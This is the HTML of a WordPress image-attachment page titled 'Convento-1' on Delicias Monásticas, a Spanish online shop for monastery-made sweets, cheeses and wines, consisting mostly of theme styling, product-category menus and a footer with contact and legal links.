					{background-color:rgba(0,0,0,0.7);}.breadcumb-area,.breadcumb-blog-area{background-color:transparent;background-image:url('https://deliciasmonasticas.es/wp-content/uploads/2023/03/service-bg.webp');}
      .brpt h2,.breadcumb-inner h2,.brpt.brptsize h2    
     {color:#ffffff;}
      .breadcumb-inner ul,     
      .breadcumb-inner ul span a,     
      .breadcumb-inner li,
      .breadcumb-inner li a,.witr_breadcumb_shop ul li span a     
     {color:#ffffff;}.breadcumb-inner ul span.current,.witr_breadcumb_shop ul li span{color:#ffffff;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a{border-color:transparent;}.footer-social-icon a i,.footer-social-icon.htop-menu-s a i,.em_slider_social a,.top_crmenu_i_list li a i{background-color:transparent;}
									.witrfm_area
								{background-color:#111111;}
					.witrfm_area:before
					{background-color:rgba(0,80,159,0);}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p,
							.bikot-description-area p, 
							.bikot-description-area .phone a,
							.bikot-description-area .social-icons a,
							.recent-review-content h3,
							.recent-review-content h3 a,
							.recent-review-content p,
							.footer-middle .bikot-description-area p,
							.footer-middle .recent-post-text h4 a,
							.footer-middle .recent-post-text .rcomment,
							.witr_sub_table span
							
						{color:#ffffff;}
							.footer-middle .widget ul li a:hover,
							.footer-middle .widget ul li:hover::before,
							.footer-middle .sub-menu li a:hover, 
							.footer-middle .nav .children li a:hover,
							.footer-middle .tagcloud a:hover,
							#today
						{color:#ffffff;}.copy-right-text p,.footer-menu ul li a{color:#ffffff;}.copy-right-text a, .footer-menu ul li a:hover{color:#ffffff;}</style>	<style id="egf-frontend-styles" type="text/css">
		menu, header {display: block!important;font-family: 'Open Sans', sans-serif!important;font-size: 10px!important;font-style: normal!important;font-weight: 600!important;letter-spacing: -1px!important;line-height: 1.5!important;border-bottom-style: none!important;border-left-style: none!important;border-right-style: none!important;} p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body data-cmplz=1 class="attachment wp-singular attachment-template-default attachmentid-2879 attachment-jpeg wp-embed-responsive wp-theme-bikot wp-child-theme-bikot-child theme-bikot woocommerce-no-js metaslider-plugin elementor-default elementor-kit-4695" data-burst_id="2879" data-burst_type="attachment">
  
				<div id="pretwr_loader_pre">
					<div id="twr_pretwr_loader_pre" class="twr_pretwr_loader_pre">
						<div class="twr_animation">
							<div class="twr_circle_pre text-center"></div>
							<div class="twr_text_pre text-center">
																		<span data-text-pretwr_loader_pre="D" class="twr_textletter_pre">
											D										</span>
																				<span data-text-pretwr_loader_pre="E" class="twr_textletter_pre">
											E										</span>
																				<span data-text-pretwr_loader_pre="L" class="twr_textletter_pre">
											L										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre=" " class="twr_textletter_pre">
											 										</span>
																				<span data-text-pretwr_loader_pre="M" class="twr_textletter_pre">
											M										</span>
																				<span data-text-pretwr_loader_pre="O" class="twr_textletter_pre">
											O										</span>
																				<span data-text-pretwr_loader_pre="N" class="twr_textletter_pre">
											N										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																				<span data-text-pretwr_loader_pre="T" class="twr_textletter_pre">
											T										</span>
																				<span data-text-pretwr_loader_pre="I" class="twr_textletter_pre">
											I										</span>
																				<span data-text-pretwr_loader_pre="C" class="twr_textletter_pre">
											C										</span>
																				<span data-text-pretwr_loader_pre="A" class="twr_textletter_pre">
											A										</span>
																				<span data-text-pretwr_loader_pre="S" class="twr_textletter_pre">
											S										</span>
																	</div>
																	<p class="text-center">Cargando. Por favor, espere.</p>
																
						</div>
						<div class="twr_loader_pre">
							<div class="row">
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
								<div class="col-lg-3 trw_prebg "><div class="twr_bgoverlay"></div></div>
							</div>
						</div>						
						
					</div>
					
					
					
					
				</div>	
		
<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
 				
			<div class="em40_header_area_main     ">
	





<!-- HEADER TOP AREA -->

 
	
		
 	
 	<!-- HEADER TOP AREA -->
		<div class="bikot-header-top   ">
					
			<div class="container">
									
				<!-- STYLE 1 Right Side Icon = h_top_l1  -->
				 							
					<div class="row">
						<!-- TOP LEFT -->
						<div class="col-xs-12 col-lg-6 col-md-8 ">
							<div class="top-address text-left">
								        <p>
                            <a href="tel:+34 623 29 85 58">
                    <i class="icofont-ui-call"></i>+34 623 29 85 58                </a>
                            <a href="mailto:gestion@deliciasmonasticas.es">
                    <i class="icofont-envelope"></i>gestion@deliciasmonasticas.es                </a>
                    </p>
        							</div>
						</div>
						
						<!-- TOP MIDDLE -->
						<div class="col-xs-12 col-lg-3 col-md-4">
							<div class="top-welcome">
								<p class="text-center">	
									            <span>
			<i class="icofont-ui-love"></i>bienvenido a nuestro sitio	</span>
        									</p>
							</div>
						</div>					
						
						<!-- TOP RIGHT -->
						<div class="col-xs-12 col-lg-3 col-md-12">
							<div class="top-right-menu">
									<ul class="social-icons text-right text_m_center">
										<li><a class="facebook social-icon" href="http://www.facebook.com/Contemplativosactivos" title="Facebook" ><i class="icofont-facebook"></i></a></li>								
									</ul>									 									 								 
							</div>
						</div>	
					</div>
				<!-- STYLE 3 Left Side Icon = h_top_l3  -->		
				 				

				
			</div>
		</div>
    <!-- END HEADER TOP AREA -->
 
 




<!-- HEADER TOP 2 creative AREA -->

  <div class="tx_top2_relative">
<div class="">
 	











 
 

<div class="mobile_logo_area hidden-md hidden-lg">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				
                <div class="mobile_menu_logo text-center">
            <a href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        			</div>
		</div>
	</div>

</div>

<!-- HEADER MAIN MENU AREA -->

    
  
 <div class="tx_relative_m">
<div class="">  
<div class="mainmenu_width_tx  ">
	 <!-- Header Default Menu = 1 redux  -->
    
 	<div class="bikot-main-menu hidden-xs hidden-sm  witr_h_h15">
		<div class="bikot_nav_area">
			<div class="container">
			
				<div class="row logo-left">				
					<!-- LOGO -->
					<div class="col-md-2 col-sm-2 col-xs-2">
						
                <div class="logo">
            <a class="main_sticky_main_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
            <a class="main_sticky_l"
               href="https://deliciasmonasticas.es/"
               title="Delicias Monásticas">
                <img src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png"
                     alt="Delicias Monásticas"/>
            </a>
        </div>
        					</div>
					<!-- END LOGO -->
					
					<!-- MAIN MENU -->
					<div class="col-md-10 col-sm-10 col-xs-10 tx_menu_together">
						<nav class="bikot_menu">						
							<ul id="menu-menu-ventanas" class="sub-menu"><li id="menu-item-4698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li id="menu-item-2967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li id="menu-item-2970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li id="menu-item-2964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li id="menu-item-2965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li id="menu-item-2966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li id="menu-item-2977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>						</nav>				
						<!-- END MAIN MENU -->
						<!-- Woo Icon cart -->
										<div class="mini_shop_content site-header-cart"  id="site-header-cart">
					<div class="">
										<a class="cart-contents" href="https://deliciasmonasticas.es/carro/" title="Ver tu carrito"><i class="icofont-cart"></i>
				<span class="count">0</span>
			</a>
							</div>
					<div class="twr_mini_cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>					</div>
				</div>	
										<!-- menu button -->
							

						
					</div>
					</div><!-- END ROW -->		
				</div> 	<!-- END CONTAINER -->			
					
			</div> 	
		</div>  <!-- END AREA -->				
	
	<!-- 16 Header Hamburgers Menu = 16 redux -->
    	
 
</div> <!-- absulate div -->
</div> <!-- relative div -->



</div> <!-- top 2 absulate div -->
</div> <!--  top 2 relative div  extra -->



</div> <!--  div extra -->
             
	<!-- MOBILE MENU AREA -->
	<div class="home-2 mbm hidden-md hidden-lg  header_area main-menu-area">
		<div class="menu_area mobile-menu ">
			<nav>
				<ul id="menu-menu-ventanas-1" class="main-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4698"><a href="https://deliciasmonasticas.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2941"><a>Nosotros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://deliciasmonasticas.es/quienes-somos/">Quienes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://deliciasmonasticas.es/principios-de-funcionamiento/">Principios de funcionamiento</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://deliciasmonasticas.es/codigo-deontologico-de-delicias-monasticas/">Código deontológico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://deliciasmonasticas.es/monasterios/">Monasterios</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2943"><a>Tienda</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://deliciasmonasticas.es/pagina-de-acceso-y-registro/">Mi cuenta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://deliciasmonasticas.es/tienda/">Tienda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2953"><a>Productos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2967"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/">Bombones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2970"><a href="https://deliciasmonasticas.es/categoria-producto/bombones-2/trufas/">Trufas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2964"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/">Chocolates y turrones</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2965"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/chocolates/">Chocolates</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2966"><a href="https://deliciasmonasticas.es/categoria-producto/chocolates-y-turrones/turrones/">Turrones</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2977"><a href="https://deliciasmonasticas.es/categoria-producto/dulce-de-membrillo/">Dulce de membrillo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2979"><a href="https://deliciasmonasticas.es/categoria-producto/quesos/">Quesos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2981"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/">Mazapanes y almendras</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2982"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/almendras-garrapinadas/">Almendras garrapiñadas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2983"><a href="https://deliciasmonasticas.es/categoria-producto/mazapanes-y-almendras/mazapan/">Mazapán</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2984"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/">Mermeladas y miel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2985"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/mermeladas/">Mermeladas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2986"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/miel/">Miel</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2987"><a href="https://deliciasmonasticas.es/categoria-producto/mermeladas-y-miel/dulce-de-leche/">Dulce de leche</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2999"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/">Repostería</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3000"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/bizcochos/">Bizcochos</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3001"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/confitados/">Confitados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3002"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/cremas-dulces/">Cremas dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3003"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/dulces/">Dulces</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3004"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/magdalenas/">Magdalenas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3005"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pastas/">Pastas</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3006"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/mantecados/">Mantecados</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3007"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/pestinos/">Pestiños</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3009"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/polvorones/">Polvorones</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3008"><a href="https://deliciasmonasticas.es/categoria-producto/reposteria-2/sobaos-y-quesadas/">Sobaos y quesadas</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3015"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/">Vinos y licores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/cerveza/">Cerveza</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/licores/">Licores</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-de-mesa/">Vino de mesa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://deliciasmonasticas.es/categoria-producto/vinos-y-licores/vinos-dulces/">Vinos dulces</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://deliciasmonasticas.es/contacta-con-nosotros/">Contacto</a></li>
</ul>			</nav>
		</div>					
	</div>			
	<!-- END MOBILE MENU AREA  -->
	
</div>	
			<!-- BLOG AREA START -->
			<div class="bikot-blog-area bikot-page-template ">
				<div class="container">				
					<div class="row">					
						
						<div class="col-md-12">
						
														
<div class="bikot-single-blog-details">
			<div class="bikot-single-blog-title">	
			<h2>Convento-1</h2>				
		</div>	
	
	<div class="bikot-single-blog-content">
		<div class="single-blog-content">
			<p class="attachment"><a href='https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="194" src="https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1-300x194.jpg" class="attachment-medium size-medium" alt="" srcset="https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1-300x194.jpg 300w, https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			
		</div>
	</div>

</div>

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<div class="commment_title"><h3> Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/monasterios/carmelitas-descalzas/convento-1-2/#respond" style="display:none;">Cancelar la respuesta</a></small></h3></div> <p class="must-log-in">Lo siento, debes estar <a href="https://deliciasmonasticas.es/wp-login.php?redirect_to=https%3A%2F%2Fdeliciasmonasticas.es%2Fmonasterios%2Fcarmelitas-descalzas%2Fconvento-1-2%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
							
											
						

								
						</div>

					</div>	
				</div>
			</div>
			<!-- END BLOG AREA START -->
						


		
					
		
		
					
	
		<!-- middle and bottom AREA -->
		<div class="witrfm_area">		
						
		
			<!-- FOOTER MIDDLE AREA -->
										<div class="footer-middle"> 
							<div class="container">
								<div class="row">
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="about_us-widget-2" class="widget about_us"><h2 class="widget-title">Contacto</h2>			<!-- About Widget -->
				<div class="about-footer">
					<div class="footer-widget address">
						<div class="footer-logo">
																					</div>
						<div class="footer-address">
																					<div class="footer_s_inner"> 
								<div class="footer-sociala-icon">
									<i class="icofont-phone"></i>
								</div> 									
								<div class="footer-sociala-info">   
										<p>+34 623 29 85 58 </p>
								</div>
							</div>
																				
								<div class="footer_s_inner"> 
									<div class="footer-sociala-icon"> 
										<i class="icofont-envelope-open"></i>
									</div> 
									<div class="footer-sociala-info">  
										<p>gestion@deliciasmonasticas.es</p>									
									</div>
								</div>
																					
						</div>
					</div>
				</div>	

			</div>									</div>									
																	<div class="col-sm-12 col-md-6  col-lg-4">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Otros enlaces</h2><div class="menu-otros-enlaces-container"><ul id="menu-otros-enlaces" class="menu"><li id="menu-item-4933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4933"><a href="https://deliciasmonasticas.es/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://deliciasmonasticas.es/reclamacion-por-danos/">Reclamación por daños</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://deliciasmonasticas.es/opiniones/">Opiniones</a></li>
</ul></div></div>									</div>									
																
								</div>
							</div>
						</div>
						
			
			<!-- END FOOTER MIDDLE AREA -->
								
			
			<!-- FOOTER BOTTOM AREA -->
			<div class="footer-bottom">
				<div class="container">
					<div class="row">
					
						<!-- FOOTER COPYRIGHT STYLE 1 -->		
												
							<div class="col-lg-6 col-md-6  col-sm-12">
								<div class="copy-right-text">
									<!-- FOOTER COPYRIGHT TEXT -->
																			<p>
											© Delicias Monásticas. Todos los derechos reservados.										</p>
										
								</div>
							</div>
							<div class="col-lg-6 col-md-6  col-sm-12">				
								<div class="footer-menu">
									<!-- FOOTER COPYRIGHT MENU -->
									 <ul id="menu-legal" class="text-right"><li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4823"><a rel="privacy-policy" href="https://deliciasmonasticas.es/proteccion-de-datos/">Protección de datos</a></li>
<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822"><a href="https://deliciasmonasticas.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://deliciasmonasticas.es/aviso-legal/">Aviso legal</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826"><a href="https://deliciasmonasticas.es/condiciones-de-compra/">Condiciones de compra</a></li>
</ul> 				
								</div>
							</div>
						<!-- FOOTER COPYRIGHT STYLE 3 -->		
									
					</div>
				</div>
			</div>
			<!-- END FOOTER BOTTOM AREA -->
			
			

        </div>
        <!-- middle and bottom END -->

        </div>
